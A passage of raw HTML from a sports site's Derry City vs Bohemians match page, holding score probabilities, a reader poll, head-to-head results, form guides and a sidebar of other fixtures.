class="w100"><tbody><tr><td
class="hdbGB bold white center lc_block" style="width:30%;min-width:30%;max-width:30%">Derry City</td><td
class="hdbGB bold white center" style="width:30%;min-width:30%">Draw</td><td
class="hdbGB bold white center" style="width:30%;min-width:30%">Bohemians</td></tr><tr
class="w100"><td
class="homBG white center lc_block" style="vertical-align:top;text-align:left;font-size:0.8rem;line-height:1.2rem;">1-0 @ 13.22% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/down.png?w=10&h=10"  title="-0.94"  alt="-0.94" width="10" height="10" /> -0.94)</span><hr
/>2-0 @ 9.91% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/down.png?w=10&h=10"  title="-1.339"  alt="-1.339" width="10" height="10" /> -1.34)</span><hr
/>2-1 @ 9.21% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/down.png?w=10&h=10"  title="-0.119"  alt="-0.119" width="10" height="10" /> -0.12)</span><hr
/>3-0 @ 4.95% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/down.png?w=10&h=10"  title="-1.011"  alt="-1.011" width="10" height="10" /> -1.01)</span><hr
/>3-1 @ 4.6% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/down.png?w=10&h=10"  title="-0.342"  alt="-0.342" width="10" height="10" /> -0.34)</span><hr
/>3-2 @ 2.14% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/up.png?w=10&h=10"  title="0.09"  alt="0.09" width="10" height="10" /> 0.09)</span><hr
/>4-0 @ 1.86% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/down.png?w=10&h=10"  title="-0.514"  alt="-0.514" width="10" height="10" /> -0.51)</span><hr
/>4-1 @ 1.72% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/down.png?w=10&h=10"  title="-0.24"  alt="-0.24" width="10" height="10" /> -0.24)</span><hr
/>Other @ 2.9%<hr
/>Total : 50.5%<hr
/></td><td
class="drwBG white center lc_block" style="background:orange;vertical-align:top;text-align:left;font-size:0.8rem;line-height:1.2rem;">1-1 @ 12.28% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/up.png?w=10&h=10"  title="0.55"  alt="0.55" width="10" height="10" /> 0.55)</span><hr
/>0-0 @ 8.83% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/down.png?w=10&h=10"  title="-0.085000000000001"  alt="-0.085000000000001" width="10" height="10" /> -0.09)</span><hr
/>2-2 @ 4.28% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/up.png?w=10&h=10"  title="0.412"  alt="0.412" width="10" height="10" /> 0.41)</span><hr
/>Other @ 0.72%<hr
/>Total : 26.1%<hr
/></td><td
class="awaBG white center lc_block" style="vertical-align:top;text-align:left;font-size:0.8rem;line-height:1.2rem;">0-1 @ 8.2% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/up.png?w=10&h=10"  title="0.815"  alt="0.815" width="10" height="10" /> 0.82)</span><hr
/>1-2 @ 5.71% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/up.png?w=10&h=10"  title="0.845"  alt="0.845" width="10" height="10" /> 0.85)</span><hr
/>0-2 @ 3.81% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/up.png?w=10&h=10"  title="0.748"  alt="0.748" width="10" height="10" /> 0.75)</span><hr
/>1-3 @ 1.77% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/up.png?w=10&h=10"  title="0.425"  alt="0.425" width="10" height="10" /> 0.43)</span><hr
/>2-3 @ 1.32% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/up.png?w=10&h=10"  title="0.257"  alt="0.257" width="10" height="10" /> 0.26)</span><hr
/>0-3 @ 1.18% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/up.png?w=10&h=10"  title="0.334"  alt="0.334" width="10" height="10" /> 0.33)</span><hr
/>Other @ 1.41%<hr
/>Total : 23.39%<hr
/></td></tr></tbody></table></div><br
/><div
class="poll_box" id="poll_57508"><h2>How you voted: Derry vs Bohemians</h2><div
class="poll_options_box hide" style="display:none" id="poll_options_57508"><div
class="poll_options" data-option="171017" onclick="return clickPoll(this)">Derry City</div><div
class="poll_options" data-option="171018" onclick="return clickPoll(this)">Draw</div><div
class="poll_options" data-option="171019" onclick="return clickPoll(this)">Bohemians</div></div><div
class="poll_results_box" style="display:block" id="poll_results_57508"><div
class="poll_row bold"><div
class="poll_results">Derry City</div><div
style="width:142.85714285714px" class="poll_bar"></div><span>71.4%</span></div><div
class="poll_row"><div
class="poll_results">Draw</div><div
style="width:28.571428571429px" class="poll_bar"></div><span>14.3%</span></div><div
class="poll_row"><div
class="poll_results">Bohemians</div><div
style="width:28.571428571429px" class="poll_bar"></div><span>14.3%</span></div></div><div
class="hide">28</div><div
class="right poll_ok" id="poll_ok" style="width:8px;height:8px;background:green;border-radius:8px;border-color:green;border-width:4px;position: relative;top:12px;left:2px;display:block;"></div></div><div
class="fw from220"><div
class="game_box_header from220">Head to Head</div><div
class="game_box_header_line from220"></div><div
class="game_box_grey_spacer from220"></div><div
class="l_s_row_odd l_sf_row  fBx"><div
class="hTOh odd"><div
class="l_sf_box l_s_teams_date"><span
class="bold game_state_1 www">May 12, 2023</span><span
class="hour www"> 7.45pm</span></div><div
class="l_sfp_one"><div
class="group_stage www"> gameweek 15</div> <a
class="l_sfp_links" href="/football/league-of-ireland/bohemians-vs-derry-city_game_172627.html"><div
class="l_sfp_two">Bohemians</div><div
class="l_sfp_three">0-1</div><div
class="l_sfp_four">Derry</div> </a><div
class="l_sfp_five"></div><div
class="l_sfp_six"><a
href="/people/ryan-graydon/" title="More about Ryan Graydon">Graydon</a> (16')</div></div><div
class="l_sf_related_right"></div></div></div><div
class="l_s_row_even l_sf_row  fBx"><div
class="hTOh even"><div
class="l_sf_box l_s_teams_date"><span
class="bold game_state_1 www">Apr 10, 2023</span><span
class="hour www"> 7pm</span></div><div
class="l_sfp_one"><div
class="group_stage www"> gameweek 9</div> <a
class="l_sfp_links" href="/football/league-of-ireland/derry-city-vs-bohemians_game_172598.html"><div
class="l_sfp_two">Derry</div><div
class="l_sfp_three">0-1</div><div
class="l_sfp_four">Bohemians</div> </a><div
class="l_sfp_five"></div><div
class="l_sfp_six"><a
href="/people/dean-williams/" title="More about Dean Williams">Williams</a> (66' pen.)</div></div><div
class="l_sf_related_right"></div></div></div><div
class="l_s_row_odd l_sf_row  fBx"><div
class="hTOh odd"><div
class="l_sf_box l_s_teams_date"><span
class="bold game_state_1 www">Sep 9, 2022</span><span
class="hour www"> 7.45pm</span></div><div
class="l_sfp_one"><div
class="group_stage www"> gameweek 30</div> <a
class="l_sfp_links" href="/football/league-of-ireland/derry-city-vs-bohemians_game_151281.html"><div
class="l_sfp_two">Derry</div><div
class="l_sfp_three">1-0</div><div
class="l_sfp_four">Bohemians</div> </a><div
class="l_sfp_five"><a
href="/people/michael-duffy/" title="More about Michael Duffy">Duffy</a> (39')</div><div
class="l_sfp_six"></div></div><div
class="l_sf_related_right"></div></div></div><div
class="l_s_row_even l_sf_row  fBx"><div
class="hTOh even"><div
class="l_sf_box l_s_teams_date"><span
class="bold game_state_1 www">Jul 1, 2022</span><span
class="hour www"> 7.45pm</span></div><div
class="l_sfp_one"><div
class="group_stage www"> gameweek 22</div> <a
class="l_sfp_links" href="/football/league-of-ireland/bohemians-vs-derry-city_game_151241.html"><div
class="l_sfp_two">Bohemians</div><div
class="l_sfp_three">2-3</div><div
class="l_sfp_four">Derry</div> </a><div
class="l_sfp_five"><a
href="/people/alistair-coote/" title="More about Alistair Coote">Coote</a> (58'), <a
href="/people/dawson-devoy/" title="More about Dawson Devoy">Devoy</a> (85')<br
/><span
title="Yellow Cards" class="game_cards"></span> <a
href="/people/max-murphy/" title="More about Max Murphy">Murphy</a> (78')</div><div
class="l_sfp_six">Thomson (41'), <a
href="/people/matthew-smith/" title="More about Matthew Smith">Smith</a> (60'), <a
href="/people/dawson-devoy/" title="More about Dawson Devoy">Devoy</a> (75' og.)</div></div><div
class="l_sf_related_right"></div></div></div><div
class="l_s_row_odd l_sf_row  fBx"><div
class="hTOh odd"><div
class="l_sf_box l_s_teams_date"><span
class="bold game_state_1 www">May 6, 2022</span><span
class="hour www"> 7.45pm</span></div><div
class="l_sfp_one"><div
class="group_stage www"> gameweek 14</div> <a
class="l_sfp_links" href="/football/league-of-ireland/derry-city-vs-bohemians_game_151201.html"><div
class="l_sfp_two">Derry</div><div
class="l_sfp_three">1-1</div><div
class="l_sfp_four">Bohemians</div> </a><div
class="l_sfp_five">Patching (35' pen.)<br
/><span
title="Yellow Cards" class="game_cards"></span> <a
href="/people/matthew-smith/" title="More about Matthew Smith">Smith</a> (61'), <a
href="/people/ronan-boyce/" title="More about Ronan Boyce">Boyce</a> (66'),  (83'),  (85')</div><div
class="l_sfp_six"><a
href="/people/promise-omochere/" title="More about Promise Omochere">Omochere</a> (15')<br
/><span
title="Yellow Cards" class="game_cards"></span> <a
href="/people/promise-omochere/" title="More about Promise Omochere">Omochere</a> (21'),  (30')</div></div><div
class="l_sf_related_right"></div></div></div></div><div
class="game_box_spacer from220"></div><div
class="fw from220" id="game_form_guide"><div
class="team_mini_header from220"><div
class="game_box_header from220">Form Guide</div><div
class="game_box_header_line from220"></div></div><div
class="prev_games from220"><div
class="hw padding-right from220"><div
class="prev_game_small lose" style="background-color:#F78181" ><div
class="prev_game_arrow">&gt;</div><div
class="prev_game"> <a
href="/football/league-of-ireland/st-patricks-athletic-vs-derry-city_game_172653.html">St Patrick's 4-1 Derry</a></div></div><div
class="prev_game_small full" style="background-color:#F2F5A9" ><div
class="prev_game_arrow">&gt;</div><div
class="prev_game"> <a
href="/football/league-of-ireland/derry-city-vs-shelbourne_game_172645.html">Derry 0-0 Shelbourne</a></div></div><div
class="prev_game_small lose" style="background-color:#F78181" ><div
class="prev_game_arrow">&gt;</div><div
class="prev_game"> <a
href="/football/league-of-ireland/sligo-rovers-vs-derry-city_game_172643.html">Sligo 1-0 Derry</a></div></div><div
class="prev_game_small win" style="background-color:#A9F5BC" ><div
class="prev_game_arrow">&gt;</div><div
class="prev_game"> <a
href="/football/league-of-ireland/derry-city-vs-university-college-dublin_game_172635.html">Derry 4-1 UCD</a></div></div><div
class="prev_game_small win" style="background-color:#A9F5BC" ><div
class="prev_game_arrow">&gt;</div><div
class="prev_game"> <a
href="/football/league-of-ireland/derry-city-vs-dundalk_game_172632.html">Derry 3-0 Dundalk</a></div></div><div
class="prev_game_small win" style="background-color:#A9F5BC" ><div
class="prev_game_arrow">&gt;</div><div
class="prev_game"> <a
href="/football/league-of-ireland/bohemians-vs-derry-city_game_172627.html">Bohemians 0-1 Derry</a></div></div></div><div
class="hw from220"><div
class="prev_game_small lose" style="background-color:#F78181" ><div
class="prev_game_arrow">&gt;</div><div
class="prev_game"> <a
href="/football/league-of-ireland/cork-city-vs-bohemians_game_172649.html">Cork City 2-1 Bohemians</a></div></div><div
class="prev_game_small win" style="background-color:#A9F5BC" ><div
class="prev_game_arrow">&gt;</div><div
class="prev_game"> <a
href="/football/league-of-ireland/bohemians-vs-sligo-rovers_game_172644.html">Bohemians 2-0 Sligo</a></div></div><div
class="prev_game_small full" style="background-color:#F2F5A9" ><div
class="prev_game_arrow">&gt;</div><div
class="prev_game"> <a
href="/football/league-of-ireland/bohemians-vs-shelbourne_game_172639.html">Bohemians 0-0 Shelbourne</a></div></div><div
class="prev_game_small full" style="background-color:#F2F5A9" ><div
class="prev_game_arrow">&gt;</div><div
class="prev_game"> <a
href="/football/league-of-ireland/dundalk-vs-bohemians_game_172636.html">Dundalk 2-2 Bohemians</a></div></div><div
class="prev_game_small lose" style="background-color:#F78181" ><div
class="prev_game_arrow">&gt;</div><div
class="prev_game"> <a
href="/football/league-of-ireland/bohemians-vs-derry-city_game_172627.html">Bohemians 0-1 Derry</a></div></div><div
class="prev_game_small lose" style="background-color:#F78181" ><div
class="prev_game_arrow">&gt;</div><div
class="prev_game"> <a
href="/football/league-of-ireland/shamrock-rovers-vs-bohemians_game_172625.html">Shamrock 2-0 Bohemians</a></div></div></div></div></div><div
class="game_box_spacer from220"></div></div><div
id="rhs-container"><div
id="rhs"><div
id="subNavPush" style="display:none;height:230px;">&nbsp;</div> <span
class="hide">rhs 2.0</span><div
id="newsnowtop"></div><div
class="dbox_outline_pos" style="background:#A9122C;width:300px;text-align:center;position:relative;top:0;bottom:0;left:0;right:0;height:50px;max-height:50px;margin-bottom:-8px;border-bottom:#DC4646;border-bottom-width:2px;border-bottom-style:solid;"><a
name="livescores" href="/live-scores/"><img
src="/assets/img/todays-games-header.jpg" alt="Live Scores" title="Live Scores" class="l_sf_logo" style="width:100%;max-width:300px;height:auto;"/></a></div><div
style="background:#A9122C;width:300px;border-bottom:#A9122C;border-bottom-width:4px;border-bottom-style:solid;"></div><div
id="livescoresbox" style="width: 300px;height:450px;overflow-y:scroll;padding-top:8px;"><div
class="l_s_tab" id="l_s_22cl_tab-2_3715"><div
class="dTL"><a
href="/football/world-cup/fixtures.html"><strong>World Cup Qualifying - Europe</strong></a></div><span
class="right dTR"><a
href="/football/world-cup/fixtures.html">&gt; Fixtures</a></span></div><div
class="l_s_table" id="live_scores_22cl_table-2_3715"><div
class="lSa lSe"><a
data-title="Preview: Bosnia H&#039;vina vs San Marino - prediction, team news, lineups" title="Sports Mole previews Saturday&#039;s World Cup Qualifying - Europe clash between Bosnia-Herzegovina and San Marino, including predictions, team news and possible lineups." href="/football/bosnia-and-herzegovina/world-cup/preview/bosnia-hvina-vs-san-marino-prediction-team-news-lineups_574331.html" class="l_s_row_even" id="ls_217971_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">2pm</span></div><div
class="l_s_cell_two">Bosnia H'vina</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">San Marino</div></a></div><div
class="lSa lSo"><a
data-title="Preview: Andorra vs England - prediction, team news, lineups" title="Sports Mole previews Saturday&#039;s World Cup Qualifying - Europe clash between Andorra and England, including predictions, team news and possible lineups." href="/football/england/world-cup-2026/preview/andorra-vs-england-prediction-team-news-lineups_574319.html" class="l_s_row_odd" id="ls_217973_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">5pm</span></div><div
class="l_s_cell_two">Andorra</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">England</div></a></div><div
class="lSa lSe"><a
data-title="Preview: Malta vs Lithuania - prediction, team news, lineups" title="Sports Mole previews Saturday&#039;s World Cup qualifier between Malta and Lithuania, including predictions, team news and possible lineups." href="/football/malta/world-cup/preview/malta-vs-lithuania-prediction-team-news-lineups_574320.html" class="l_s_row_even" id="ls_217972_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">5pm</span></div><div
class="l_s_cell_two">Malta</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Lithuania</div></a></div><div
class="lSa lSo"><a
data-title="Preview: Albania vs Serbia - prediction, team news, lineups" title="Sports Mole previews Saturday&#039;s World Cup Qualifying - Europe clash between Albania and Serbia, including predictions, team news and possible lineups." href="/football/albania/world-cup-2026/preview/albania-vs-serbia-prediction-team-news-lineups_574307.html" class="l_s_row_odd" id="ls_217975_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">Albania</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Serbia</div></a></div><div
class="lSa lSe"><a
data-title="Preview: Austria vs Romania - prediction, team news, lineups" title="Sports Mole previews Saturday&#039;s World Cup Qualifying - Europe clash between Austria and Romania, including predictions, team news and possible lineups." href="/football/austria/world-cup/preview/austria-vs-romania-prediction-team-news-lineups_574337.html" class="l_s_row_even" id="ls_217974_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">Austria</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Romania</div></a></div><div
class="lSa lSo"><a
data-title="Preview: Finland vs Netherlands - prediction, team news, lineups" title="Sports Mole previews Saturday&#039;s World Cup qualifier between Finland and Netherlands, including predictions, team news and possible lineups." href="/football/finland/world-cup/preview/finland-vs-netherlands-prediction-team-news-lineups_574315.html" class="l_s_row_odd" id="ls_217976_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">Finland</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Netherlands</div></a></div></div><div
class="l_s_tab" id="l_s_22cl_tab-2_4353"><div
class="dTL"><a
href="/football/international-friendlies/fixtures.html"><strong>International Friendlies</strong></a></div><span
class="right dTR"><a
href="/football/international-friendlies/fixtures.html">&gt; Fixtures</a></span></div><div
class="l_s_table" id="live_scores_22cl_table-2_4353"><div
class="lSa lSe"><a
data-title="223496" title="Kenya vs. Chad" href="/football/international-friendlies/kenya-vs-chad_game_223496.html" class="l_s_row_even" id="ls_223496_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">11am</span></div><div
class="l_s_cell_two">Kenya</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Chad</div></a></div><div
class="lSa lSo"><a
data-title="Preview: Denmark vs N. Ireland - prediction, team news, lineups" title="Sports Mole previews Saturday&#039;s International Friendlies clash between Denmark and Northern Ireland, including predictions, team news and possible lineups." href="/football/denmark/preview/denmark-vs-n-ireland-prediction-team-news-lineups_574382.html" class="l_s_row_odd" id="ls_222983_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">6pm</span></div><div
class="l_s_cell_two">Denmark</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">N. Ireland</div></a></div><div
class="lSa lSe"><a
data-title="Preview: Greece vs Slovakia - prediction, team news, lineups" title="Sports Mole previews Saturday&#039;s International Friendlies clash between Greece and Slovakia, including predictions, team news and possible lineups." href="/football/greece/preview/greece-vs-slovakia-prediction-team-news-lineups_574350.html" class="l_s_row_even" id="ls_221309_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">Greece</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Slovakia</div></a></div><div
class="lSa lSo"><a
data-title="Preview: Canada vs Ukraine - prediction, team news, lineups" title="Sports Mole previews Saturday&#039;s International Friendlies clash between Canada and Ukraine, including predictions, team news and possible lineups." href="/football/canada/preview/canada-vs-ukraine-prediction-team-news-lineups_574323.html" class="l_s_row_odd" id="ls_222942_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">8.30pm</span></div><div
class="l_s_cell_two">Canada</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Ukraine</div></a></div><div
class="lSa lSe"><a
data-title="Preview: USA vs Turkey - prediction, team news, lineups" title="Sports Mole previews Saturday&#039;s International Friendlies clash between USA and Turkey, including predictions, team news and possible lineups." href="/football/usa/preview/usa-vs-turkey-prediction-team-news-lineups_574334.html" class="l_s_row_even" id="ls_222330_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">8.30pm</span></div><div
class="l_s_cell_two">USA</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Turkey</div></a></div><div
class="lSa lSo"><a
data-title="Preview: Mexico vs Switzerland - prediction, team news, lineups" title="Sports Mole previews Saturday&#039;s International Friendlies clash between Mexico and Switzerland, including predictions, team news and possible lineups." href="/football/mexico/preview/mexico-vs-switzerland-prediction-team-news-lineups_574383.html" class="l_s_row_odd" id="ls_222315_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">9pm</span></div><div
class="l_s_cell_two">Mexico</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Switzerland</div></a></div></div><div
class="l_s_tab" id="l_s_22cl_tab-2_4354"><div
class="dTL"><a
href="/football/international-friendlies/fixtures.html"><strong>International Friendlies</strong></a></div><span
class="right dTR"><a
href="/football/international-friendlies/fixtures.html">&gt; Fixtures</a></span></div><div
class="l_s_table" id="live_scores_22cl_table-2_4354"><div
class="lSa lSe"><a
data-title="Preview: Latvia vs Azerbaijan - prediction, team news, lineups" title="Sports Mole previews Saturday&#039;s International Friendlies clash between Latvia and Azerbaijan, including predictions, team news and possible lineups." href="/football/latvia/preview/latvia-vs-azerbaijan-prediction-team-news-lineups_574328.html" class="l_s_row_even" id="ls_222208_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">2pm</span></div><div
class="l_s_cell_two">Latvia</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Azerbaijan</div></a></div></div><div
class="l_s_tab" id="l_s_22cl_tab-1_44"><div
class="dTL"><a
href="/football/segunda-division/table.html">Segunda Division</a></div><span
class="right dTR"><span
class="dFm"><a
href="/football/segunda-division/fixtures.html">&gt; Fixtures</a></span> <span
class="dFt"><a
href="/football/segunda-division/table.html">&gt; Table</a></span></span></div><div
class="l_s_table" id="l_s_22cl_table-1_44"><div
class="lSa lSe"><a
data-title="223478" title="Almeria vs. Real Oviedo" href="/football/segunda-division/almeria-vs-real-oviedo_game_223478.html" class="l_s_row_even" id="ls_223478_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">8pm</span></div><div
class="l_s_cell_two">Almeria</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Real Oviedo</div></a></div></div><div
class="l_s_tab" id="l_s_22cl_tab-2_3780"><div
class="dTL"><a
href="/football/world-cup/fixtures.html"><strong>World Cup Qualifying - South America</strong></a></div><span
class="right dTR"><a
href="/football/world-cup/fixtures.html">&gt; Fixtures</a></span></div><div
class="l_s_table" id="live_scores_22cl_table-2_3780"><div
class="lSa lSe"><a
data-title="Preview: Venezuela vs. Bolivia - prediction, team news, lineups" title="Sports Mole previews Saturday&#039;s World Cup Qualifying - South America clash between Venezuela and Bolivia, including predictions, team news and possible lineups." href="/football/venezuela/world-cup-2026/preview/venezuela-vs-bolivia-prediction-team-news-lineups_574274.html" class="l_s_row_even" id="ls_198743_1"><div
class="l_s_cell_one"><span
class="l_s_ft l_s_box">FT</span></div><div
class="l_s_cell_two"><strong>Venezuela</strong></div><div
class="l_s_cell_three bold">2-0</div><div
class="l_s_cell_four">Bolivia</div></a></div></div><div
class="l_s_tab" id="l_s_22cl_tab-2_3702"><div
class="dTL"><a
href="/football/world-cup/fixtures.html"><strong>World Cup Qualifying - North Central America</strong></a></div><span
class="right dTR"><a
href="/football/world-cup/fixtures.html">&gt; Fixtures</a></span></div><div
class="l_s_table" id="live_scores_22cl_table-2_3702"><div
class="lSa lSe"><a
data-title="Preview: Guatemala vs. Dominican Rep. - prediction, team news, lineups" title="Sports Mole previews Saturday&#039;s World Cup Qualifying - North Central America clash between Guatemala and Dominican Republic, including predictions, team news and possible lineups." href="/football/guatemala/preview/guatemala-vs-dominican-rep-prediction-team-news-lineups_574287.html" class="l_s_row_even" id="ls_198824_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">3am</span></div><div
class="l_s_cell_two">Guatemala</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Dominican Rep.</div></a></div><div
class="lSa lSo"><a
data-title="Preview: Nicaragua vs. Guyana - prediction, team news, lineups" title="Sports Mole previews Saturday&#039;s World Cup Qualifying - North Central America clash between Nicaragua and Guyana, including predictions, team news and possible lineups." href="/football/nicaragua/preview/nicaragua-vs-guyana-prediction-team-news-lineups_574298.html" class="l_s_row_odd" id="ls_198823_1"><div
class="l_s_cell_one"><span
class="l_s_live l_s_box">LIVE</span></div><div
class="l_s_cell_two">Nicaragua</div><div
class="l_s_cell_three bold">0-0</div><div
class="l_s_cell_four">Guyana</div></a></div><div
class="lSa lSe"><a
data-title="Preview: Anguilla vs El Salvador - prediction, team news, lineups" title="Sports Mole previews Saturday&#039;s World Cup Qualifying - North Central America clash between Anguilla and El Salvador, including predictions, team news and possible lineups." href="/football/anguilla/world-cup/preview/anguilla-vs-el-salvador-prediction-team-news-lineups_574353.html" class="l_s_row_even" id="ls_198832_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">8pm</span></div><div
class="l_s_cell_two">Anguilla</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">El Salvador</div></a></div><div
class="lSa lSo"><a
data-title="Preview: British Virgin I. vs Jamaica - prediction, team news, lineups" title="Sports Mole previews Saturday&#039;s World Cup Qualifying - North Central America clash between British Virgin Islands and Jamaica, including predictions, team news and possible lineups." href="/football/british-virgin-islands/world-cup/preview/british-virgin-i-vs-jamaica-prediction-team-news-lineups_574336.html" class="l_s_row_odd" id="ls_198831_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">8pm</span></div><div
class="l_s_cell_two">British Virgin I.</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Jamaica</div></a></div><div
class="lSa lSe"><a
data-title="198827" title="Cayman Islands vs. Honduras" href="/football/world-cup/cayman-islands-vs-honduras_game_198827.html" class="l_s_row_even" id="ls_198827_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">8pm</span></div><div
class="l_s_cell_two">Cayman Islands</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Honduras</div></a></div><div
class="lSa lSo"><a
data-title="Preview: Aruba vs Haiti - prediction, team news, lineups" title="Sports Mole previews Saturday&#039;s World Cup Qualifying - North Central America clash between Aruba and Haiti, including predictions, team news and possible lineups." href="/football/aruba/preview/aruba-vs-haiti-prediction-team-news-lineups_574339.html" class="l_s_row_odd" id="ls_198829_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">10pm</span></div><div
class="l_s_cell_two">Aruba</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Haiti</div></a></div></div><div
class="l_s_tab" id="l_s_22cl_tab-1_70"><div
class="dTL"><a
href="/football/uruguayan-primera-division/table.html">Uruguayan Primera Division</a></div><span
class="right dTR"><span
class="dFm"><a
href="/football/uruguayan-primera-division/fixtures.html">&gt; Fixtures</a></span> <span
class="dFt"><a
href="/football/uruguayan-primera-division/table.html">&gt; Table</a></span></span></div><div
class="l_s_table" id="l_s_22cl_table-1_70"><div
class="lSa lSe"><a
data-title="223394" title="Liverpool vs. Cerro Largo" href="/football/uruguayan-primera-division/liverpool-vs-cerro-largo_game_223394.html" class="l_s_row_even" id="ls_223394_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">3pm</span></div><div
class="l_s_cell_two">Liverpool</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Cerro Largo</div></a></div><div
class="lSa lSo"><a
data-title="223397" title="Danubio vs. Montevideo City Torque" href="/football/uruguayan-primera-division/danubio-vs-montevideo-city-torque_game_223397.html" class="l_s_row_odd" id="ls_223397_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7pm</span></div><div
class="l_s_cell_two">Danubio</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Torque</div></a></div><div
class="lSa lSe"><a
data-title="223393" title="Montevideo Wanderers vs. Plaza Colonia" href="/football/uruguayan-primera-division/montevideo-wanderers-vs-plaza-colonia_game_223393.html" class="l_s_row_even" id="ls_223393_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">9.30pm</span></div><div
class="l_s_cell_two">Wanderers</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Plaza Colonia</div></a></div></div><div
class="l_s_tab" id="l_s_22cl_tab-2_2616"><div
class="dTL"><a
href="/football/cosafa-cup/fixtures.html"><strong>COSAFA Cup</strong></a></div><span
class="right dTR"><a
href="/football/cosafa-cup/fixtures.html">&gt; Fixtures</a></span></div><div
class="l_s_table" id="live_scores_22cl_table-2_2616"><div
class="lSa lSe"><a
data-title="Preview: Mozambique vs Mauritius - prediction, team news, lineups" title="Sports Mole previews Saturday&#039;s COSAFA Cup clash between Mozambique and Mauritius, including predictions, team news and possible lineups." href="/football/mozambique-football/preview/mozambique-vs-mauritius-prediction-team-news-lineups_574346.html" class="l_s_row_even" id="ls_223449_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">11am</span></div><div
class="l_s_cell_two">Mozambique</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Mauritius</div></a></div><div
class="lSa lSo"><a
data-title="Preview: South Africa vs Zimbabwe - prediction, team news, lineups" title="Sports Mole previews Saturday&#039;s COSAFA Cup clash between South Africa and Zimbabwe, including predictions, team news and possible lineups." href="/football/south-africa/preview/south-africa-vs-zimbabwe-prediction-team-news-lineups_574335.html" class="l_s_row_odd" id="ls_223450_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">2pm</span></div><div
class="l_s_cell_two">South Africa</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Zimbabwe</div></a></div><div
class="lSa lSe"><a
data-title="Preview: Tanzania vs Madagascar - prediction, team news, lineups" title="Sports Mole previews Saturday&#039;s COSAFA Cup clash between Tanzania and Madagascar, including predictions, team news and possible lineups." href="/football/tanzania/preview/tanzania-vs-madagascar-prediction-team-news-lineups_574349.html" class="l_s_row_even" id="ls_223447_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">5pm</span></div><div
class="l_s_cell_two">Tanzania</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Madagascar</div></a></div></div><div
class="l_s_tab" id="l_s_22cl_tab-1_11"><div
class="dTL"><a
href="/rugby-union/aviva-premiership/table.html">Gallagher Premiership</a></div><span
class="right dTR"><span
class="dFm"><a
href="/rugby-union/aviva-premiership/fixtures.html">&gt; Fixtures</a></span> <span
class="dFt"><a
href="/rugby-union/aviva-premiership/table.html">&gt; Table</a></span></span></div><div
